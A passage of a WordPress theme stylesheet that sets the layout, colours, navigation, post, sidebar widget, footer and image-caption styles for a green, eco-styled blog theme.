		padding: 1em 1em .5em;
	}


/*layout width */

	body{background:#679810 url(images/bg.png) repeat 0 0;}
	#site {	position:relative;}
	
	.content {width: 960px; margin: 0 auto;}
	
	
	#header {
		background: #fff;
	}
	#header .content{
		background: #fff;
		position: relative;
		zoom: 1;
	}
	#header .content{
		position: relative;
		z-index:40; /* ie drop-down fix */
	}

	#spotlight{
		position: relative;
		z-index:0;
	}
	
	#spotlight, #footer {
		background: #679810 url(images/eco-bg-spotlight-rpt.jpg) repeat-x center top;
	}
	#spotlight .effect, #footer .effect{
		background: transparent url(images/eco-bg-spotlight.jpg) no-repeat center top;
	}
	
	#spotlight .shadow-bottom {
		background: transparent url(images/spotlight-shadow-bottom.png) repeat-x left bottom;
	}
	
	#spotlight a {
		color: #fff;
	}
	#main{
		background: #fff;
	}

	#footer, #footer a{color: #fff;}
	
	#sidebar {
		width: 300px;
		float: right;
	}
	#maincontent {
		float: left;
		width: 630px;
		background: #fff;
		margin-right: -1px;
		display: inline;
	}
	
	.leftsidebar #sidebar {
		float: left;
	}
	.leftsidebar #maincontent {
		float:right;
	}
	#wrapper {
		padding-bottom: 50px;
	}


	.contentcontainer {
		background: #fff url(images/bg-ccontainer.png) repeat-x 0 75px;
		min-height: 460px;
	}
	
	.texture{
		min-height: 460px;
		background: #fff;
		width: 1000px;
		margin: 0 auto;
		padding: 25px 0 45px;
	}
	

	/* @ FULL WIDTH */
	#fullwidth #maincontent {width: 100%;}

/* Links & Colors */

	a {text-decoration:none;}
	a,.commentlist cite,.commentlist cite a, #sub_head #subnav .current_page_item a, #grandchildnav .current_page_item > a, .branding h1 a:hover, #nav ul li a:hover, #nav .current_page_item a, #nav .current_page_item a:hover, #nav .current_page_ancestor a, #nav .current_page_parent a,#nav ul li a:active, .post-comments a:hover{ color:#6D9F23;}
	
	
	.hentry a:hover{text-decoration: underline;}
	#subnav ul li a:active{color:#000;text-decoration:none;}

/* HEADERS */
	h1, h2, h3, h4, h5, h6, #nav{		
		font-family: "helvetica neue", "myriad pro", helvetica, arial, sans-serif;
		font-weight: 700;
		margin:0;padding: 0; 
		line-height: 1.3em;
		color:#000;
	}
	h1 a, h2 a, h3 a, h4 a, h5 a{ color: #000;}
	h1 em, h2 em, h3 em, h4 em, h5 em, h6 em, #nav em{text-transform: lowercase;font-style:italic;}
	
	h1{font-size: 2.6em;}
	h2{font-size: 1.7em;}
	h3{font-size: 1.5em;}
	h4{font-size: 1.3em;}
	h5{font-size: 1.1em;}
	h6{font-size: 1em;}


/* @ HEADER */

	.branding {
		float: left;	
		padding: 15px 0 15px 0;
	}
	
		.branding h1 a{
			font-weight: bold;
			color:#333;
			font-size: 44px;
			line-height:.9;
			text-shadow: #fff 0px 1px 0;
			letter-spacing: -1px;
		}
	
		.site-description { 
			font-size:1em;
			margin-top: -5px;
			color:#999;
		}

/* Header Icons */
.socialicons {

	text-align: right;
	line-height: 20px;
	border: 1px solid #ddd;
	background: #f1f1f1;
	text-align: left;
	margin-bottom: 1em;
	font-weight:bold;
	font-size: 11px;
	color: #999;
}
.socialicons .socialeffect {
	height: 24px;
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	padding: 7px 12px;
}
.socialicons span {margin-right: 13px; text-shadow: #fff 0 -1px 0;}
.socialicons a{margin-right: 5px;}
.socialicons img {vertical-align:middle;}


	/* MAIN NAVIGATION */

		#nav {
			font-size: 1.1em;	
			line-height: 1.1em;
			float: right;
			text-align: right;
			position: absolute;
			right:0px;
			bottom: 0px;
			width: 740px;
			margin-top: 0px;
		}
		#nav ul{
			list-style: none;
			display: block;
			margin: 0px 0px 0px 0px;
			padding: 0px;
			float: right;
			position:relative;
		}
		#nav li{position:relative;}
		#nav ul li{
			margin: 0px 0px 0px 5px;
			padding: 0px;
			float: right;
			text-align: right;
		}
		#nav li a{
			color: #666;
			letter-spacing: 1px;
			text-transform:uppercase;	
			font-weight: 700;
			line-height: 1.2em;
			padding: 3px 13px 3px;
			text-decoration: none;
		
			display: block;
			border: 1px solid transparent;
			border-bottom:none;
		}

		

		#nav ul ul {display: none;}
		
				/* @ SUBHEAD */
				#sub_head {
					font-size: 12px;
					background: #f1f1f1 url(images/subheadbg.png) repeat-x 0 0;
					border-bottom:1px solid #bbb;
					border-top: 1px solid #e1e1e1;
					height: 35px;
					line-height: 1em;
					overflow: hidden;
				}
				
					#sub_head ul{
						list-style:none;margin:0;
					}
					#sub_head #subnav {
						margin:0 0 0 0px;
					}
					#sub_head ul li{float: left;}
					#sub_head li a, #sub_head span.subnav_last,  #sub_head span.subnav_first {
						color:#000;
						display: block;
						padding: 11px 12px 12px 12px; 
						border:none;
						border-right: 1px solid #ccc;
						border-left: 1px solid #fff;
						text-shadow: #fff 0 .5px .5px;
					}
					#sub_head span.subnav_last {
						border-left: 1px solid #fff;
						border-right:none;
						
						padding-left: 0;
						padding-right: 0;
					}
					
					#sub_head span.subnav_first{
						border-right: 1px solid #ccc;
						border-left:none;
						padding-left: 0;
						padding-right: 0;
						margin-left: -2px;
					}
					#sub_head li a:hover{
						border-left: 1px solid #aaa;
						border-right: 1px solid #aaa;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						margin-left: -1px ;
						padding-left: 13px;
					}
					#sub_head li a:active{
						border:none;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						border-left: 1px solid #ccc;
						border-right: 1px solid transparent;
					}
					#sub_head .current_page_item a, #sub_head li.current_page_ancestor a, #sub_head .current-cat a{
				
						border:none;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						border-right: 1px solid #fff;
						border-left: 1px solid #ccc;
					}

	
				#grandchildnav li{ padding:0; margin:0; line-height: 1em; border-top:none;}
				#grandchildnav li a, #grandchildnav .current_page_item  ul li a{
					display:block; 
					text-shadow: #fff 0 -1px 0;
					padding: 7px 5px; 
					border: 1px solid transparent;
					border-left: 3px solid transparent;
					background:transparent;
				}
				#grandchildnav li a:hover, #grandchildnav .current_page_item  ul li a:hover{
					background: #efefef;
					border-left: 3px solid #ddd;
					text-decoration: none;
				}
				#grandchildnav .current_page_item a{ 
					background: #efefef;	
					border-left: 3px solid #ddd;
				}
				#grandchildnav li ul{
					margin: 0 0 0 25px;
				}

.subleft {
	width: 620px;
	padding: 0 10px;
	float:left;
	text-align: left;
}
	#overview {
		border-bottom:1px dotted #bbb;
		margin-bottom:1em;
	}

/* MAIN SEARCH */
	
	/* Search in subhead */
		#searchform {
			background: url(images/search-field.png) no-repeat 0 0;
			position: relative;
			width: 210px;
		
			margin: 0 auto;
		}
		
		
		#header #searchform {
			position:absolute;
			top:5px;
			right:0;
		}
	 	#searchform input{
			background:transparent;
			color: #999;
			font-size: 12px;
			border:none;
			padding: 13px 5px 8px 13px;
		}
		 #searchform input.submit {
			height:16px;
			margin:0;
			padding:0;
			position:absolute;
			right:15px;
			top:12px;
			width:15px;
		}
		/* @ More Foot Element */

			#morefoot #s {}
			#morefoot #searchform {}
			
/* Pages */
	.pagetitle {
		padding: .5em 0;
		color: #fff;
		text-transform:uppercase;
	}

/* POSTS */
	.hentry{	
		clear: both;
		overflow: hidden;
		border-bottom:1px solid #DFDDD5;
		
		margin-bottom: 2.5em;
	}

	.billboard {
		background: #f7f7f7;
		border: 1px solid #eee;
		padding: 100px 15px;
	}
/* next & previous post navigation */
.post-nav {
	clear: both;
	padding:5px 15px;
	background: #f7f7f7;
	margin-bottom: 30px;
	font-size: 11px;
	position: relative;
}
	.post-nav a, .post-nav a:visited {
		color: #999;
		text-decoration: none;
	}
	.post-nav a:hover {
		color: #000000;
		text-decoration: none;
	}
	.post-nav .previous a {
		float: left;
		display: block;
		padding-left: 24px;
		background: url(images/post-previous.gif) no-repeat left center;
	}
	.post-nav .next a {
		float: right;
		display:block;
		padding-right: 24px;
		text-align: right;
		background: url(images/post-next.gif) no-repeat right center;
	}


.copy {padding: 0px 0px 25px 0px;}


/* THUMB */
	.post-thumb a{
		float:left;
		margin-right: 20px;
	}

	.post-thumb img {
		display:block;
		margin:0 0 0.8em;

	}


/* Post Header Information */

.post-header {
	width: 460px;
	float: left;
	display: inline;; /* IE HACK */
}
	.post-header.post-nothumb{
		width: 100%;
	}
	.post-title-section{
		position: relative;
	}
	.post-title {
		margin-right: 58px;
		float:left;
		position:relative;
	/*	display: inline;  IE HACK */
	}
		.post-title h2{
			margin-bottom: 5px;
			font-size: 2em;
			line-height: 1em;
			text-transform: none;
			letter-spacing: -.02em;
			padding: 0 0 5px 0;
		}
		.post-title h2 a{color: #000;}
		.post-title h2 a:hover{
			text-decoration: underline;
		}
		
		.post-comments a{
			float: right;
			margin-left: -50px;
			background: url(images/comments-bubble.png) no-repeat top center;
			width: 45px;
			height: 50px;
			display: block;
			font-weight: bold;
			font-size:1.3em;
			line-height:34px;
			text-align:center;
			position: relative;
			zoom:1;
		}
		
		.post-comments a:hover{text-decoration:none;color: #000;}
		.post-comments a span{
			padding-right: 0px;
		}
	
	.metabar {
		margin: 0 0 .5em;
	}
		.metabar a {color: #000;}
		.metabar em{
			background: #eee;
			color: #444;
			font-size: .9em;
			font-style: normal;
			padding: 5px 8px;
			line-height: 1.75em;
		}

	.post-excerpt {
		margin: 1em 0;
		color: #444;
		font-style: italic;
	}

	.post-content {
	}
	
/*- Post Author -*/
.author-info {
	padding: 15px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.author-info small {color: #999;}
.author-info h3{
	text-transform: capitalize;
	font-size: 26px;
}
.pic {text-align: left}
.pic img {float:left}
.post-author {
	margin: 0 0 1em;
}
.author-details {
	font-size: .85em;
}
.author-descr {
	display: table;
	height: 1%;
}



.author, .auxilary a{font-variant: small-caps;}
.auxilary a{color: #999;}
.author {
	padding: 0 10px;
	background:#fff;
}
.post .entry {
	margin-bottom: 1em;
	padding: 1em 0;
	border-top: 1px solid #eee;
}

.post .entry h1,h2,h3,h4,h5{
    padding-bottom:.8em;
    }

.post-footer {
	height: 42px;
	background: #f7f7f7;
	border-top: 1px solid #fff;
	padding: 0 18px;
	overflow: hidden;
}
.post-footer a{
	color: #000;
	font-weight: bold;
}
.post-footer .left {
	line-height: 38px;
}
.post-footer .left span {
	font-weight: bold;
	font-size: 14px;
	text-align: center;
	padding: 4px 0 8px 0;
	width: 33px;
	margin-right: 6px;
	display: inline-block;
	line-height: 32px;
}
.post-footer .right {
	padding: 9px 0 0;
}
.post-footer .right span {
	line-height: 21px;
}
.post-footer img {
	margin: 0 0 0 2px;
}
.tags {font-style: italic; color: #777;font-size: 10px;}
.widget_tag_cloud .wcontent {
 }

/* twitter */
#welcome .twitter{
	background: url(images/icons/balloon-twitter.png) no-repeat 0px 0px;
	font-style: italic;
	display:block;
	font-size: 10px;
	padding:3px 0 0 30px;

}
	#welcome .twitter a{font-style:normal;}
	#welcome .twitter {	padding:5px 6px 14px 26px; margin: 0 10px;line-height: 1.5em;}


/* sidebar */

	/* @ #welcome */
		#welcome {
			margin-bottom: 1em;
			background: #659726 url(images/bg-welcome.png) repeat-x left top;
			border-left: 1px solid #659726;
			border-top: 1px solid #659726;
			border-bottom: 1px solid #568120;
			border-right: 1px solid #568120;
			text-shadow: #568120 0 1px 0;
		}
		#welcome .welcometext {
			color: #fff;
			border-left: 1px solid #A0CB4B;
			border-top: 1px solid #A0CB4B;
		}

		#welcome .greeting{
			color: #fff;
			font-size: 16px;
			padding: 10px 15px 5px 15px;
		}
		#welcome .welcomemessage {
			padding: 5px 10px 15px 15px;
		}
		#welcome a {color: #fff;}
		#welcome a:hover {text-decoration: underline;}

	/* #sidebar widgets */
	#sidebar {
		position:relative;
		padding:0;
		margin:0;
		color:#424242;
	}
		#sidebar #widgets {
			margin-bottom: 1em;
		}

		.wtitle{
			text-align:left;
			font-size:1.4em;
			text-transform:uppercase;	
			font-size: 1.1em;
			padding:5px 8px;
			background: #fff ;
			border-bottom: 1px solid #ddd;
		}
		
		#sidebar  .widget {
			border: 1px solid #ddd;
			border-right: 1px solid #d1d1d1;
			border-bottom: 1px solid #d1d1d1;
		}
		#sidebar  .wtitle{	
			
			
			text-shadow: #fff 0 1px 0;
			font-weight: 700;
			border-top: 1px solid #fff;
			border-left: 1px solid #fff;
		
			background: #f1f1f1;
		}
			  .widget ul {
				margin: 10px;
			}
		
		.widget {
			margin-bottom: 1em;
		}
		
		.textwidget {
			padding: 15px;
		}
	
	/* internal formatting */
		.widget ul li{
			list-style:none;
			display: block;
			padding: 4px;
		}
		.widget ul li a {
			color: #666;
		}
		.widget ul li a:hover{	
			text-decoration: underline;
		}
		.widget ul li ul li{margin-left: 20px;border:none;font-size: .9em;}


	

/* @ Page Navigation */

	.page-nav {
		padding: 15px;
	}
	.page-nav .previous-entries {float: left;}

	.page-nav .next-entries {float: right;}

/* @ FOOTER */

	#footer {
		clear:both;
		font-size:1em;
		overflow:hidden;
		text-align: left;
		text-shadow: #666 0 -1px 0;
	}
	#footer .content {
		padding: 20px 0 7em;
	}
	#fcolumns_container{
		width: 982px;
		float: right;
		background: url(images/bg-fcolumn-lines.png) repeat-y top left;
	}
	
	
		.fcol{
			width: 152px;
			float: left;
			display:inline;
			padding: 0 20px;
		}
	
	#footer h3{color: #fff;margin-bottom: .5em;font-size: 17px; }
	#footer ul {list-style-type:none;}
	#footer ul li a{padding-left: 4px;}
	#footer ul li a:hover{text-decoration: underline;}

	

/* comments */
#respond {
	background: #f7f7f7;
	margin-top: 2em;
	padding: 20px 25px;
	padding-bottom: 6px;
	border: 1px solid #eee;
}


/* Cred */
	#cred {
		position:absolute;
		bottom:20px;
		left:50%;
		margin-left:-55px;
		width: 150px;
	}
	#cred small{font-size:8px;}
	#cred a{margin-right:10px;}


	a.plimage {
		display: block;
		float: left;
		text-indent:-3330em;
		height: 55px;
		width:40px;
		font-size: 8px;
		color: #eee;
		background: url(images/pagelines.png) no-repeat center center;
	}

	#cred a:hover {
		text-decoration: underline;
	}

/* Box Shadow */

.box_shadow {
/*	box-shadow: #666 0 0 10px;
	-moz-box-shadow: 5px;
	-khtml-box-shadow: 5px;
	-webkit-box-shadow: 5px;*/
}


/* Rounded Corners -- Theme Elements */
.icons{
	
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* Wordpress caption */
	.wp-caption {
		text-align: center;
		background: #fff;
		border: 1px solid #ddd;
		margin: 10px;
		padding: 4px;
		margin-bottom: 1em;
	}
	.wp-caption-text {font-size: 11px; text-align: center; margin:0;padding:6px 3px 2px;line-height: 16px;}
	.wp-caption img {margin: 0;	padding: 0;	border: 0 none;margin-top: 5px;	}
	.wp-caption-dd {font-size: 11px;line-height: 17px;	padding: 0 4px 5px;	margin: 0;	}


/* FLOATING AND ALIGNMENT */

	.pad_small{padding: 8px;}
	.pad_big {padding: 15px 20px;}

/*required classes by WP */
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
